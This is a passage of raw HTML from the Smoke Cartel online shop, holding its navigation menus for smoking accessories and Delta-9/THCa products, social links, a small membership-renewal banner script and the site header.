                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
